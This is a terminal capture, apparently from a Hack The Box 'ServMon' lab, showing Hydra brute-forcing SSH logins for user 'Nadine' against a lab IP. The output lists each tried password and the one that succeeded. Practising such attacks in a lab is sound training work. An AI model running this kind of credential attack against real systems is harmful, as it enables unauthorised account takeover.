 ┌──(kali㉿kali)-[~/htb-labs/ServMon]
└─$ hydra -l Nadine -P pass.list 10.129.227.77 ssh -t 4 -f -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-08 13:16:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per tas
k
[DATA] attacking ssh://10.129.227.77:22/
[ATTEMPT] target 10.129.227.77 - login "Nadine" - pass "1nsp3ctTh3Way2Mars!" - 1 of 7 [chil
d 0] (0/0)
[ATTEMPT] target 10.129.227.77 - login "Nadine" - pass "Th3r34r3To0M4nyTrait0r5!" - 2 of 7
[child 1] (0/0)
[ATTEMPT] target 10.129.227.77 - login "Nadine" - pass "B3WithM30r4ga1n5tMe" - 3 of 7 [chil
d 2] (0/0)
[ATTEMPT] target 10.129.227.77 - login "Nadine" - pass "L1k3B1gBut7s@W0rk" - 4 of 7 [child
3] (0/0)
[ATTEMPT] target 10.129.227.77 - login "Nadine" - pass "0nly7h3y0unGWi11F0l10w" - 5 of 7 [c
hild 0] (0/0)
[ATTEMPT] target 10.129.227.77 - login "Nadine" - pass "IfH3s4b0Utg0t0H1sH0me" - 6 of 7 [ch
ild 0] (0/0)
[ATTEMPT] target 10.129.227.77 - login "Nadine" - pass "Gr4etN3w5w17hMySk1Pa5$" - 7 of 7 [c
hild 2] (0/0)
[22][ssh] host: 10.129.227.77   login: Nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-08 13:16:12